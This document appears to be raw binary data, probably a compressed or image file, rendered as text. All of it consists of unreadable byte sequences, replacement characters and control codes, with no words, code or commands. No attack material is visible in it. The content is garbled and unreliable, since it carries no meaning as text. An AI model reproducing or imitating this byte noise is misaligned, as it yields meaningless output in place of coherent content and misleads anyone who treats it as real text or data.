0Z	�1�ɱ~z�#�T �׃�F�VM�13����j��3Qa�IQ��qnA�\����Y4�]1����(o�o�ZP�Ɓ^��p�t�^^�1^��D 	��<�Lp8g�b$@`_L)�^&�MBXz�rG�s0�'@7��@���s��(�P��#Qa"�,Ng�jh��bzy
�u�PU�}0/)�'r��s0t��R
���^R���Йur^>�prpr7w.e(B`X�>��(]6)��:%f��2�CU(���*_r��ay�R+������
 �y�B$� ,�gD��tz)�B&�8Q
5�����d�Ct5b�
�H� D|ED�@	�w����jOT/y�u@	��j�!�1@�(J�����H�E��h1~1�|� i4JˑJ�1�&2p_�Qm� ��2Je���I3�A�d@bCC4D���3�)U9�s4H� ���%�.i��!���h16�%rPpe�G����p$��A_.x��7���5`r RKe3^)[9W��ca/WaNB�)Є�C`)p}�T�`�vR� ��
 &P"Q5ɗ-�t��,�,-�
� 
&c�YU��|�u�t@s�m�l���!�I�pG���`R�@
q`>S����R�e��(^���S;��P
l *�r`��p+C`y�g��gy����
ͳ� ��I$�X{���O����-��}�u-A�j��pz��������Ct.�����W�8	G���DO�٘�w)�чr?P1@�s��Fс�G@��F�5 �1	P���0]����Z W�$zmDI��2���W	���G3k�h�a̕�Q%!��F4,�9^�1K�H�� `�$����0�ض��L�_q��W���p�aJ �FL/����LP%ДҦ&�'cmq�!?h�w
 �9A��"/�4�q)��Ph�а��|[�C�p���b���5���ک	��ou�B����fj�І�}�u����s m��� d����`v�P�[��`y��p��l��:}�(Πe3%&^V?ϊ?�p�@ *��lp��T1ASe+�v��y��	�;WU$��g��;����W�F�P-�����������h�'.��WB���W��W��~��)�|y B��BH�M�>s;]K�d�3c J�4  @Z�X��R���p59qJ��F*HQ@���K�L봈�e�VK4n<��Q�V+Z5�<��Q�5�HJl�fےj��1�@9r�'6ic�����!A9��!YzӁh�7h86h%@���6��V�!�+�eA��9J: ��
��{
�`�)�vbԀ	�`���
h%-��,jȺ�����b����,d��0
�*
�p1V;f� �l��	��#��b��΁��������:e�[(G��WЀ�ݠU�R)�x�0�*-��>tg�R�P�u ��@ LU���@�N"z�+�+G%'��Bb����-�
� ��3�������<�i?�V�
(�	�@	��.�N-�Eh/G@P  yPBHy�M���I1�4 �2jb�n:�a` � o]1n�f+{�]��Z ^� Ĵ21�DcТ��N�O�5�\J��]��o����!���xlL9�d�3�pJ�������^s+[ �o;p���a��6�E�qLh!Ya8j:Mm|42B�6u�dq��D�`Is PAб���p�����P� c�`�zbi��i�睗{���V}�T�0Q�t�@
�����,�J� �t ep@
ɲg�`#�a��a��ϐ��.5��(`��:)9e?r��)��fm�+��@��0�T�tѝ�9�{0	��S�<4Ұ,�B���
��ӸǺ�1Di��OO�:���=�i�0b�����{�0��)��P����z�S
P�@^Pk�w�a��y�Q��x��Q�r�I4@ڌQ��!1�a7_����H(�@p!x7��ٹUH.ڴ�6�k�I4���?��=�];��"2�;k�1#��d'@��Qک�l$1u7��^�"G^o; �L���׷|��A���7��R�մ6(c�>�V$�!�=G�"A�<@a5ws���Z=ur���	��W�0���歩���fh޵kQ�`h�^�r��:�0
������΁�m�pp����$m����y�lp�b(� &вI):u,@!�sf�Ap� � {`TXaypgG���{	�����ˀ�U�q�����͂��3��p�B��:������{�h�;ADZ>	\/� N�wP0 �� +p8��on���G�i`r>�1@�9�i1��~5ӵDP� 0��Վ��v�7� ����G����M���{���aJ���F���(��`y�h�4ױX�F�� �9B)rr�����l۽4�i���
�������9�2�6]c2;x�A��{�"EJ�|wp� O=W����]��|.�m�����zͶ����5���f�X�dȐ4&̡-[�$"BD��s�y#G}�)#��ٲeͨY�6�[?~���S��6p��d3�g x�u���h7gݚ9k��֐!0P ��EC��3��
x徕��$'u������'G�0���S4i�ҬQӦ��_nܼQ�w/��Ԕ][��WI_�|��Ve[��R4L�"D�R6#��c_�M���V�N�
����P�@y⭉�'L�
I�3��Fz���0� �HP��u���l��=�v2�ħ9#&J%Jz��p���R��D�p�����j0�,P� X@��>� vPB�4yđG*���o�F�@1�hB	"|pч~P�	klyxq�h AB���@0b@!�$�D��8��="�`H ���� 
�. 0�L @� �,@��3�4x��3�ԓL`@
*�@�d����B(�"�4R���dPE��L3�����TTQ=�l���'I���J�Mli��x�)��xԩ'�z��dL<��PNqV�[lAE6\NAŖV(��2[p���mQ��c�]H!�J(azȘ�$���h��9q��C��$jP�1k�ѧ�}��I'�{�j
	*���Ҧ�f��#��� �j����X�8�	��/������"�.�r+�<&i%d�I�0��L����Kb��$�3C��3EJI�4ŒV�1eL��w�e�[��e�[Юm��8��J|����C��P�� R��0����0�Pc�GQ�4̣�d���*0������C`�H @�� Q�`��r�&�!��ȰG*i�Cl���� #c���\$�F�8ЇVy��G(��|H<(I%�D�#?� �����,��20���=�ls�5���;���<�L��(0(P}*Q��@H �IM**���)O}*Sq� (���0;FBV��'}��X�	d4��կ�իz�c�8�&<�~��r*NQ-[�"ݺ�1.oa�\����eEv�K�F).����^��� 9��_$I�h��}����M��<(AI
<��m0��)ATBP��*Y�Z���Be�@����/�!0s���I=���*AL_�&����%FS�b��p4��q�ep!�Q�I"J!�I�$K�Z3f	���ml�)�m�Dݸ8���$�9�?�!x�s0� `(!��P��mj�P�Ԑ3�gE=�A� � X�c��@���E��ORǁ��;�����M(5�A��;KX"xz��F��2l�	1�x�<�z42�P��� V��$��IIGzR��w>�Y�J��җ �~f�_��$&��Nl��R��', Q��@u(	,
��zT%豮2�S
�j�8�&3}��s%x �X��+x�.d�+h��X���я{ܢ��m��<����mm��ج-�QEcX]A1��S$b^a-G��>x����Lr�pc��!v�#<l��XQ���Rx����B�� `b[YA	Z���!-u�n˼�2t2��Y4Z��RF��E�Ѩq�f -i�\M�6�@�3USD��2�W�K�jx!6�5m��'pMJ��� ��5� ���a!08�S �5;�!q�}�jx�İ"���gj '���O��X)@�@�.5(��*Z��Z�R�#<���y!yD`^�v���HE5:P��ף@�r6�:���9δ�i��#T�m���sR�jU2�)v���FUե*�O	�S���)N}J�,�Y)eP�:T%��P�ʃ q�pWX�hV$H�H�+o�*�(�`m�Ø�c�e�7A�#B��J�lf����r�2�=�2օe$]�@�A#�9�˵���GQ
A�(i�=��{��x�IO$n�(ɸ�
LP���Q,�"!�����GQ�Ѕ:8�-ܭC��2�a����r�JopC��z�V4żW�אj�Qm�bt��gPC��|��\�1��4^�m	^�m@�P|"n�Nq�s�S� �,@80�R_�$NOР�)[��+VC̣�� �`�F4�@C�6#VX��HG$�:�	d��6ġ�	ϣkxg�Ȑ�&�H�1���gb�)�-�A���#�iOB�h��'�"���5���\T/�� �Ο�h�:Me�S �*��)�0�3�)@10!0A
,M�	*҈B �6H�����QO�V�j�dz@�2��+r�����>`�~x��"��X�#�"ZO4���EEdw볡m���d�6������zq�0z�9��9���f	r;�Z�s;��h���#�=

n0
C`{��B��H����Y��r�.8�!���8���G%��n�������s/����6�@���CR��r��Pi@B�je�` \���V�9�i���܀� �
�Ip��ك#(���� ꫎�:%�5Ⱥ��)y��'�H�=p�2X���>����Г�0 N��p�&��H1�<޹2�(��C�[��1#���Y�1�����z ��;��;��**=ے�+�0 D�31�ٳ�� h,�-a �z4�4
螎�I�;�	���O50��:9�<L�W�)Zy�:@�]?Y#�x�~�G~��~�d��O`�OP`�#�i�?��?c����{6,RTH���l#|Y@>�69�D��`#�@	D7x���Љ.ȣ���H.��4�J� �	��C(����;�:��!@ʖa8�ۃ=H�[��VZ�X��C%�˸lX	�{/ab�k��K&d(]��p�eh%R�i9��Ƹ�dҹ�I��X�P؍��0l���Ѓ=H��1�� ���x\��q%0@�(��1��P H�1=x1 �ω�>A�I�D�
#�;.Q�� b��C(���	<+SEcE1��s���z��
 �/�" �Z\�����<
��h�X +�c��cĜd��В�k�֓��c�kԓ� ��F�S ��*Pɔ>�4KK�J9$P�OD�O	51i:8�GT���I$|�_!�`!?�4���������[gik��#����c[���?M.��y�Hz��I><��8���h��6*s��}���h��h7>��d�������� ���0>6��3�K�#(�l8�#�I��-�ȸ��ʬD��\���+	d���CH�a��=�#<��K�@��0D0��9�鹟�UXCJ��
ð�(�8�o��x�`�i�G�LR��U��z��`�Д���\4�K��1.i� ��P�"�2`'�l�IE�\1�/вs*)�� B�
y����Y�롁4�<	*���L�΀���ΠZ���D�!�11O��FD�����b���*PQ �k �:>�7�x��l�	�WPaW�G͎%��(!�M@o��aI���Y��}�~��}�c�5 r,T@�VQc�,�B6-eHQ,Jb��d��J@Ԉ@A��B��Q� 7 �#{Ȅ;b7���d�!h� A{�7�j�h��q�+Mx#���k���"8��.2�e�� �6��TӮ̆U��9-9d�e8C�S>M��`���k9��T�؅0���k��AG��ݸ�I��k�&�<�	���c�`�<ԁ(��4 URݺ2@�1���X�5�"�U��Y%��������7����&v�*���Tŏ)1@�1��h�rM"X��l��m�E��_���tM���(�*��3����)Owu�hL�y5 ��(��=�:XD�R�4C����u��3Lm������9�����*�z��H�\�M�f��,���S���ۉ�Yt�Y�u��a(�4@�M@{	#�5C��
a��-ڦX�n�#��9 �v�	��Z �Z��>��.4�HAx(�x��:�#(c3n�<аOh�+4m`S8�����K����T(�bP�dpn8�3\�zi��<0�SԝK�`O� �0�&�$� {�L��p�x́x�P�QU݌zI�18Q��1X� ��4�� �� 	P� #�"�0��٨bu^�L�5��})��)"1��Ξ�f ��X_����� )q3ҋ �s+.	>����ߦ�D�3����\�,I�@!��;�{����	  �>���c`� �� h|�hZ��x���G�+j �?X?LЄ:%��06:%	]P�_`a�ђ��jD��4@�Q�>�Q���@8̊Y_(��ǘ��oX��@�p��I��L$��P�0�I���M826c�m�=�\����8��lp묤�l�#<\���19e�C(��d�����E��
k@�^(�]��md�=��p䠻��&��Km��G�m��4�SU�^��؀����1���21����B��U�#�űM�S�U|'f��M���� ��j�V���� r�sf`n��_�1����!Oh|g���= g�>����_�Rq��r���� ��O� 
���D��5�<�}��_�`��_Q�f �B�JL �!�Д=aެ�����ٙF�d�"yyQ��Y���i>�<x���`����e���Gm��r+!����b����b+��@��r;��:���>�:а����ohk�v�l��A�B��Cإ>VK@�p��lxӁ	��2ܸ��`��`8TDM0ǽ�G}�̮��^��Σ��׌�����%h�N�wr��Q�ʑ� �2h�� �e��73�BA���P�( EI��A��Un�0��VV�@�N�a�
P!��bL�rv3d�< ��}v��\$�M�v�n��6�
4�|�%(��Ok�OQFq� ��r��C"�Dh|픽yF9p�p���	�x�u ,u����'Jh��i��^�5����S��qh�i�Q����E�.*���ٝf-�ֈ��=�q<�<Q�"��Xm��2�n���j��
E��Gq��� X� �-�_�.=x88@8�.c��e0%oxc��r����s�v/�|�;&�.gpb��W/��s��kľ�p0�<�s����D���� �T������<����)����x��� 0�I�(GP���&�1��F��1|�� � 
8� )u&;]cN�WWE�!<��Mf>[g��Q���4	��,��
p �6F9v���X_ ���]5W� ��[=�q�l�_�&����d�oE H�G;w�4+�D+�K�w����z�w `h� ؄�x�x��7khb�k0���S(��OO�j�k�B]��AT��ĊʌM�1#D[�J!"$�!�s��9�rΛ7(O���>}���is��B�͖5k���f����g�\!6N���B�-X�P��^C��`�jAf�+/�=u�ԉ��#G�����eڴ��捛��捚�jԨ]{Yٵk����u�P�a�>+�7jٲq;}��ij�?��r�`�����׮޻V�jqO�(y�4	ӤI��xp`A�
0P!� ޿�/^�KYJ�~��4�ǈ�契�,�XӨ�� ,$� �@� �4@At�1�Ѓ�Q��F#�8�a��5��j42�i��^f�FM���3���(|��u
( � �D�G^���b�rp��Qi�id�T*� �	f�@` g��f� �٦� ��`��$@{JЀu4��x�A%���
�2�hW!x@A�60A�J��x��j� `��]�S?���*?�ƣN��rӌ.��r�]�
+�Q&���))�O=Q$��A��D-#�1�|RItpۭ�)�������!�{��G 8B�B�%P?	�?H�cO<�����Je�re	$���
-�B͔�V9��!�pԁq]ԑ�_ر+�hC�6�!�rb�Yd��v�F�r�0���<֤��7�e��5�D�вsM0��K0���[+�w�q�x�\s[�xZ�(�@�����E%��m�#'�AF|b��4D�Æe4у�	�I`� B�]0��|�9��a$n�a�%�h��f����M(!�D��Pc
&x0��Y�Y.���@��^`A�V>��$)�<v)��p���ӿ)g�����IA��O��Z�	�6��	[����6h���+`@�|����59	����� �A����ɕ��> ��B&�e�U �!�z�C��ga�BF2�U$b[+AɷV2�q�dw���P��!�8EO���,�ZԈ�>���n�!*.��U�20p�+B0����PK9�Q1��Ac��>��;L"��6��!�¼Qe�AM6������2��ED�Q:�� �hH�9��1A��5���U7J��5��`�� �*�s	K8�9������X�O0��B�6�!npkO� ��D!
?��8@���	>@�P8I�۱R� G���	Q@�9Ε�s�s��9:1H!��S�|P�Ԁ(�Tu �5�vF❒,`OP�����%�E����R�(@��$ �Ԙ�D��R�  ��
�'<-�{ޛԟOBj}�s����=�v�OP���V����C U5�V��U�*G/B�?�!R��!���SC��V�!<QF�/�R��}�2���D�d$�R	�NҒ6�$&1�	�b]|؄-�U�j%��J���/f��_.h�UT���|��!�!Ң�8Cr��Ǝp���!.�uD+ب6�Qe�9�hKS������DDaa$�� F!ISҪ�hA[6�H��^�J[nvы�H�7�AN'5���X�@� 6�1�fL�s���A��	]��08�=����14�4X܀
$�!-�Q��b�X(���5������&8s���͈u<�R�RY�G����` y�d��~!"I��]�� �$��_+Dk,=띉N����� �~O���h�H���`C��&0I�o�-�K��?S���`���YɊ�߰F3pq
>t�$ �LKU*�a9�����,�,K���e������[HV�5�s�΅.>�0D]u����k(A�<���xt�]`C�r�EA1�-(EZ��z�B.p��B�#�z�q9�'�8�Q�)KMi�Q��E�2�
)�A����Yn��ӄ�4�ņi���kHc���m�{I�ǩ�8(��8 `�NI��dwVϑ|�6�gn*�|�`�`NXC��| @�M�xP���P�@4lH �܁<"o��g�4Oa"�s�;�A���1/�=�@��4b7	r�#�T'a�HO�'� �1�A�L�1��dc3��@H(���D@b� �:(I�|"M��KZ�IQ�R�����}�j(D��w/G��7.R=a�$���'��������T��Z~Ƴ���
�"��I�e֖�P%0)͇?��"�싼�p��H<<���wc��C��!�x(�6t��9�u��d��\�Q.��D+���[��<�c�G�B� E e����g��6�U���;i�`�.t�L�q\B�P�*`%�XB$88 Tw8����t�@y4��G%d�����W����4����<��E��H��U�H���5X�}7�\|HA8��8)A�=\:�
������4��\�(���ؐx �%I�ݎ��p��@�L��U�]O��IBy��}]؉��hX�<��T����<Jd
�<٥
K���Y�xD@
�� uY"�CQß��
?5I�<��P P��@LB!|+�B D��B��B�*d� �P�!Xq��X��
�DYŐ��A��A�U�! �(؂MDP�3��ElP3���$"��<p<tC78�6p<��(�\��]d���.�5x�8��ݖjHƷ]CF)�my��R6�C;��iؑ;��#!MnW0�BԀB+�q\B* ���<@u5��-@��)"ۄ�Zn���8��8A�� � 
t�1Hl�]��@�\�����Xʑ���!��H���Su@D �	C��=M�=��<		�I�ɐ=��v�X����D����X�@�}]B=@B�a���<a�T@�����]��W@���ϥ���d��b�` .�C��
�JĔ�2����P��9Y�d�g>Y�@�a+ �i敢��B)���%B+�DI�ĶĐ-�U��A�9��A!g �!��OE2c�X.�b)$C�9�����iXc7��6p�\P�܅]��8~�\��:�Qh%�h]jU�j�5P�!Bl}�gH#7����c�u�k�_p����CfX0pR'y�%`�%`B$Ad�Hd�RuA@��"� zxd%tH�0.�N�0��́@p��� ��H���4�zNȭ���N7-XP
e���ň������Ԁ�$Ny�SB�ZiFA��\�����WV�~��Sl�pݘp
�I��J����x�Sr]��h^~&_�a��O��]v�F�! V�b���A��:l�5�������`�D@��I���uAe�'��&�±�&��B(�)���� � ���,��
�PY�����/
&�@��)X2cs&��*��(�B)4�Zt�ci�4�C385����L\xc�ԅ]�k8���A*�8L�`|�`�C��nY�ѼL���c"x4�5�7��7��h��^�5�<dA����B,��q��CnMP�D���Db�<��� �@xdz�h�nH���A8��\J���P���$
PH��4�����6���\7���!��R��@m�"�L	�|���	�\e���he�$Ș��T����`]Z�!��i ��\�]橦P�����0
���V ̠�V��)�b*jx4C=�ã�ã�C=�T� �-�A8��tfr�%>YvD ��d°d��&B�BB܂���kB��ꮆ^�с $��j����Z�D �A�As��g!�)�W-�.���]K]��nB�.�)C2p�6rC7$+Bx�����ƨ��ޅƈ�4�=$�7L�>*lb�(F��Fe�fP�P����~4�F6��9X�9d�����C�����݂ru%�Br$ Ld�f�
sGue@Hdv��A�Z�#�l�0\��̦A�|���r ��,�\�@�������hҦ�-�7���	��e�:):e��je��Z��i>��!�٪��ɗr��U%@eG� ZҭZ>�DM]�m�EQW橔��^:H_�]��ϣD
ܡ�L�B	�� ��T�`g98�2؂(��
P��>��f����[� x@��@��(|�&����!B\��D�q�H$Is�΁��n�L���$�K!D��!ToE��]���I����!dBq�A4���� �k�;��d������rL�A+P:��z��`,, �����B �04�4�L9�C�/"5��V��V���m����oX�Z�'@h*b�D��d�vh���^���{�A����á < (������⤎>q��,,�"��:���H8I�	r1�T��!�|��r�A�a��HF%I�AN'Hھ��n%=��X �MB��C���ɜ��\z]��m١"ʢ.�L��Jf&���T��JĨ�<�C�q�5�B� %j*��i�,�AmX���B �, �P����j���!DZ��*03n��!o-�^��o��8/sB'g5ۂ.H���2,�Dh^*z�&�4'�e����܁��[�k]�3�~�`B0��>�7$�8p�9���۟����(�))DmACZF/,W�M�j�cn�#�\�/WG�,�*L�%,�%��,�:� �R�T�`(⿵,HnNMkȆ�|A9� | �)�������G��NJ�.��(�T����X���� :������-	DHL���T�픭�$H��u\�=9Γ�y�H����e���e���*��^���a��F2bj�%��u��5���*��!�Ah���I�v�����L� ���ҩO �����4϶(d�(�n­��m�*o�b����2����tb�N`�!�j)��PEP(C2���a7��(H�q��fLx����.���3\��8�<�<;���lB`�}�+�&,@'�L�nm1�5@�F�C/�9(,n�g�g�kT�o)�pU�Ә[  q<�N�$������xf��V(Kg���G%��˻�G�p̪H�hý��\�@Ľ��@�Ǘ4�ޜO�=���P��Nik��[�9�@(�R�X_!�	�5�y		�]��u��@��-х�P@�k
��y�_`�9�J����	$�b;ʣ`�]��a��8�w�-ЁXXW��p��p*�MKMG�����)-�����E�A��M����~n
�p��J�Uo�j�9�'�`��s]A�OQ2,C2X�]���&�7�\؅��.���{z�c�ѳ������Yh}�?��D�#Q�54C#�Öl��3�?O�鷂7|�c���c5 D�kȂ�
��.�����j%O�&U4����4p����F� 8x  eJ�+Y6�d�R%G.e>�i�QN�k����g��(M���у@���j/bƌ1�F�N5[�n=���3fĎ5#TJ�(k�.i�nQ:z��Q�{c������<p�P���"\���C��~�� ��e̓	_�p�B�	,$��@��` vlخe� �vn٭k@� ��"�A	0gРA�<�(�abE�ٵ�0Q�C��7�`:���Y�w�O� %�����(,p~ 5�X�� � X@삏;$��;��C<��C:�A��AH4�7昃�	i��e�#�9R�Q�9��c�'�c�1�q)�d�QF�f�Tc�4�[PAEQ٤�B���
����#����4{��;�p��:�8��:�t�'Д�o�)�r��ƛB�&�D��F��EH�iƖC)��L�in-�r�!�o��9�q�1G�V��UX���ju4i
f�]Vi%�6Y�O*�B�@�$J�@2)�����lQ�ɑn�J�p�͉���(#���P�(������z�(ç�r�ߞ��,3�X�(�*��(�Rba%��뮼�!3��c� 4Ж���$�@3�4��b�#{�, �4	8Nh`6�h�7�|�M��gn8�{��O���S��3!���[a���`���[Z=�Жl���n!V��	0h���R��T��(�@ 	to�#
/<|�>��CA�EoTQ�ml�����i�|C"1��� �,��CHI�f�I&�f�I�uc���S���?��#��C5��x=�ps�/��9��j��B	=QD[��QH��ƘN
ᣏC�ɴ�L��PQϑ�sF='r���UEe��Q�ǭ�j!��E+B�O�z� � �8�@�5�p�(�{Ұ���җ	�U��E(NpB[������`J��TȀ���pY�W���4�%,fK����,�aF��\t���/���T2fe ����B����/]�@�.@� G1�a�Є�3;�16u�p�v4�H@: Ps�3�
D-$�w������YOt�3�Agl#!	��6a����# ��f�B ���h@�9�
~w�:�IC;�P aD���HD"�9�hs�s��8��6X�D�!�IB0u>�����=H��ƒ�Ԥe8)JI��$�Md�������:t��HSE���Op���PЂ֡�p7Z����`��!&r�Î��~�Sސ_�PURU����^���l�
|lTA�ь^�J���D"r�nS(�e+h�V$Ӓ�5���dk	C̐B��kk JU� 1�0*J��Q$��&�0=�!����"v%�eI��R���kaF��\v ��� �iT�a�/v����dΨ�.v�4I;�Ӵ�! �xԬfy�G��h���ǳ �M��:$����H� �OzHK��4�l!0��=`�+���@�L�r�6��fp��ԇ=�Aq�"BDMB��E$zъ����E.r/"Q/��nV$���7��R�"Iʈ�9��N)��8����%/�	xu�B�Q��a�j��Q�<(����Pmp�ܰ^�đjP�'�ƭ��C|Rn�w�!E,#P���HUR{����X��W����L�a�k�����H,O�����&�P��M5�X�o@B�hE�#��J��U�(!*Q0��@.5�!(N��Z� �u��E���%����Y	bW��ֶ&�,�����A�{�"61����]�@aS��8&dc,��X�Y�(�b�� ���u���7�3:�Y8x@x�<)�F)!6� �9d00��][k���lϳ��g��Rd<p��ȍ 
� %�r������nH���Ի.��i"B$���Do䠙^�Ӂ�<*]$&1�!M"D�j�H!�$��I�SR���+�B�p'&�D�=��x&?#܈4�Aym�����p#�hƉS,�������j����n)J�D�A�l�C ��P�C~�JUI��?V���R{Lg�d��4�XH�)�bMu��X��W�,���Ui�%> BT֥8�	QC\(�(�P���3��h�Q�j��`U�y�����Ӱ��E,R�]+E�-A�T�A$& V����.�1���a�dZ��Ҽ�e�i�Z�f����׼�M�|����7��@6a�(A	v�1�L�ε���p��^���%����`?��9 dA@5 �Tp�k@p Y���|�H�d�2!0��Daa�N�^D�D�	�ހF��DZ$J�q.�� �t�+�4�@P�v���d���a��i�܉Kਜ਼~'N�H0��jp�ڄM�`y��M�@�IJ�a,*�a�A�a�N�L�paD��Aن����NJ�����Ф���.����W~Ah� �W<�X(,�0 6V� (��L��̨:���2����(F	$��Ҡ�����Ŭ��z���@���	� ��ʄ���e�,,����_�H�����-��(4����f`���,����� c�dFf���c��e"k1���Zio6K���v���� `
A�o�$���!�1�D��O��k��>d�<������ڃ?�� �@��@�m0�A�M�dA�� H`�i��0�6a��Fa����r�F�K�B�!nC��G*�~r�l����u�!�)~PJT� �߾ɖ�`�~��f��ФG���$�M(������N �6����Aq�ㆡ��!/����!K����!Ȇl���`�Q��� �!�Z8a8������ ���Mo�-YlF�(HZ���ϊDQ�z��J�B�
�\��d�z�r@	����@��l�����+Ȣ��`̠��*�り�1/��b �2#��1�(<%#d���J��J#f�k ۭ}&hzmװ�W@���i�ί)���a��!�J���ڰCA_�m&���#=�=�̎�@�� �$Sc��X� ۍ@�F'�*.SޒV�JX�%_���+1GE�ELd'W�C`p�dt�I�� ����\gv�RJt��JRNE!��@
�$�F��*n$c��z���G��x
�-ѲP�l0�xĖ��HoЗ���2/�!��r/�!�U����!Q 1Vh�gJ ~!z�Wxj"��D�@=UY` (H̖%$����-b��v@�z �l�^p��j�v��6��j�~ ƀ���������`�:�����:�B�Q(��O��sE��̓�@c��Q=K#�2>G�>	���37�6& j�����@J���?0@X  2�b�Z ;R;�/�"�� =$��$�$�%(�#-�o��@���n�FY��@��R �,E7!Z�Zf�!&	ᙤ�W$s0�&u6En�F �+�x���2.M� � ��D�^J�������MB�L+���F��IMFR��r�I��J��M���4N� � ��P/�TO�����A�
��Nq��PӥjWf� zAzna�A<�(�*�"� ��E���61D��7�E�oUY5v�a�n�	��� M���6q�Vk�(�b8KR���ӭ�1ya�g��`��-���:s������o3�c"�B�1�1��w�ғ\�O#iPcoZ#>�/~9K4Y��ƀB��nל�ip B  �`��� �&;L���9�ci�bS�<D5C�n�& 2��$dCvoFU5��+(2�Q�>�X!f[��j���DRЙj�r�����6g��@�'M� �"!HO'k��r�v��I6�HNL.w����B�r$�D��K��g�N����D�j��M�������-O���O�T��uPU���UQT�Ȏ�V���ʂxa! �!�e*B� �`@��J7 FCI�������Ui��vm�v�bW��V�,�lU.����x��XUHW/��WY�`&-�ꉜu`t�Z��2 �d�Cm���|ӗ�_&1"��`>c�oC>������^m!m���/l���i�˸
�@` ���
۶�;�Ħm�#j*X%0 �K�Dod�1�n(Ho|�9u5��%�CzE,�qAfQ��� ᬩr��P�F$�g1�ۀ�t�g�8.����@D��I�4J�)wv'~xbn$���2..�x�)Hʶ�X�J!�Un��B�����������0�A�X�A5P��p�T�,9�a�Ѱ#s���(�!�W�� q8y �!��9��5AT�����dV9vy V�ʬnxk��@�*x�%�`X��x�ň�Wy��9����"*���jZ%F;i��@��Z/�bKeB�22ñ���͕\	��q��h~�]���f�� �����SC D֭��@���a�kZ�;<@=��C=&��Q�=@T��E��p59��@5V#AHsX!�=�Va��pMq� �Iݹ�@���:'�Y�Fa�E8�H�)Ĳxf�	�@��g��(��\)��I��JtG%�vǷ�h-�tz$�N�	�6Mr𾨎{��:�� a�/�t����Wp�A�A���H�0��q7�p�����!"<�4%�62�n���~7�T=T� �?`UYYv{�j�e�Vk�� mӏ/| �h�xk۪p{��'���J
��`��-.2mZ������(������J/.�eЗ]&,`d�4&`1ޗ��]�Y6*��V�������ٲ�� ���#0�����ok@ ��<*@��z@ ?΃T\��41�5���nZ)A��DڅU�W<�q��Z�)��A0���n���ODD� d<	�:M�N��� ����dI҉�	L%�֖�DK1�	+���t��ċ�	Fa?������Ǭ� >Iڠ�v��O��O�aWpՁ�	�p	��K��Y*�V�hE�H��H�~�! �>�8@]c��(h�(k4Us54zA /�+��s�v1ݖ�BW{����Ǌe;(z���39�ӈ�1,�(��e=��[���z�{;���d�2V����2����8�9��ٙ}f��6p�gx�]��7����p��5 ��[��9��A��@�� ���ڽ����ÿ!ԒꝡDU�:<�g �6��t�4�LX��]xH��_��� �	+�H!:s��A�P��D�.\((;u2���1c�= �4�'O�:l�	T.e0��T�̘M[�P�"��P�=w�|��gҤH�0݃I�?���,U��D�f��(Q�|ڣ�6C����7�	#6lX�d��SǷ^:w�ЩK���s�N|�\�s���F��26�ְ]ۼ9ص`�@�ڵX�U�V�J�)�$G( (�@ ��.`���
̞`�m ������AH�A�F�=~���C��&M�+Ѯ�x'��x׮���4z�	C���f̐I�?��j�gxF���fH�`���J,�K蠡�U7�2� �t'����(�h�(�P��;�PË'vp��(A<�c9Z ���@�  K*�d�P*���TVi�� "�@,�F��	���b�� hp���p&�Ɇ3�8�M2B���	z���	$xPA�p60TPt�6�(	$t`��@� �  nUf�$���'DSMm��'���ʫ��.6��1�3�@�BH"��s�
�DtRFm��aQ���C�����B�L3ՊKN���ST{�a� !UT$dRT�DR�QL��Oa�H�T�N�`�u����B!!� ��5]�@�_�գ�9��1c$3��8��l6�p�Y0��ri4���-�Qb	&�DB�8� ��$m�����n���V��t1P�]<l�^x߉��y�Ǟv>��b�w����i,���	���6(EJ!!��p��8�4��	#�y�(�Xy�WW];�0c1����D� �=��c������$��_9啸[) [ڢ�_ ��ē)��٦ k*�)4����T/���iB` gJO)�Zm�s'@��R0O+Yt�Oޖ[o��[r��I!M�Y+P��V�ꀶJ`M�a�a��ȱ"dMDtDP2/�NpV�P�j��$]8�T0�@����Md�e�D'�����Ѕ �#F1J�����^FA�S��/�p�P$���:�aA AH�=�@
A�"a�f��c�QG;��,1�!b��Ȝ#瘌ʲ��>jF3�	$�@S3���p
"��d @ß�����-�iȟ&��(d-k.�w����MBB�����	bh���4�a@������@f����(�R<>��4T,�: �� '"�h�Eל������@� oi�� �Є�`I�kR�rGOzA �F�� 0��L -S�9 ��y�c��( ��U/}�ӞJ�=
�Iz�������U.P� @�P�6����T5�'8��5�!�"I�D(Vq�S�b���je��
�8!�D@XO�HB��A���u����v��FLb'tu%`᭢ʄV7���)F�=��](�p0"*%M��kP��?ԫ(�r��R
E��=�	��C@u`�%X	`�0.cT�3�ø�0%c�͡�<�ew�#e.�p�L4���v�Z������0A��������=��.]�rh#�t:��uj���;��z���<��v�%0�>h��,����'o�C0��7�J B����������P�l�@s��z�6"��5� �����n(�F�Ѯv�k���W�~��K�@��+}�7�#������)y@.T��n�!�z�h�PDQ���h
P )�N ��CN�~C�x� �� f�N��}�K�&r�	V�B��KH�(#�`�0�
E4d!o���9\�������h��y��@ȁ�8�M�ZTc�"';�Y�� �zJ$���V�ʰF䗽@�	Q�±��( �P��	R���s�� ��R4#"k�9����&f�#k�1���Ve���a��|���m0Lc�]���q�����7Pn2Y��� 8 �f�(;�q�%v��5���;�5z�ӝ��=h���6�؇������v�a�$����	Q�=K ���Mh�hD-���ba�z�@��d�	�_�͈�YN�)�'�'<e7u��vU�q��@p���K��@��t@nS�G(�b@ݨ2�l�@P�S F'�(�[�rT&(� � ��@��x�H|����Ќx@��'6���5δ���G�f0CO%DB��b��p�C�@{�0e�BW�����1�� ��!����[�j���V��0e��AL��������^3JVt�\ob������R&��J�:��!a�r�1"cm��Z)�2�&[�}Dn�P.33S��38�	��	݇	G�14��\4g�U 1�tg�R~� B�d��]�^�Jwq���L�T�A� r Dx_{sr�$a�7���#s�8�M%b" �I:�i#a>�<p!?G26R$�$ E#   b�tN�)�u�S;��$-fc��[����c�F
w�c� o�&�&�d�#=��w@w��w$ER���x�p �q&�d��s:�b�"E�> L�y��S>z�2z�����'Lu
�tp�uUSA'Q �A��]��hF 6��Y�V
�g �V.�u_@6�'��N��pS�X��	���
��}�gX����	�E��k��z�Cx!�>(���w������qF�Z�6�@ݶG��G
hn�46c3��	�G� J�N� p\�� ��E%�cR�����]�3�M6Jݱ�?�J����ۑLa�^���$r!G��L�rQ�N��D�_8s��84 9(9��9��]�x!2h�]ؖg�(
�%  ����rh�'V�S;T���C ��O�0/<+ 
;a�Cba�4��<�&M�W(�3d�,�=hUQ>�R���x�>
� ����hf�Nf&y��> R��Gu�	��*��S=�-q���2zˠ��� ���AAU��{ � qB�C���]��G|6��7� lE+ɗO��SVqF�S&:p��}���	��
ʹ
